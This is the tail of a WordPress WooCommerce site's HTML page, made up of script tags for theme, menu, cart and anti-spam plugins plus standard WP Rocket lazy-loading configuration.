<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->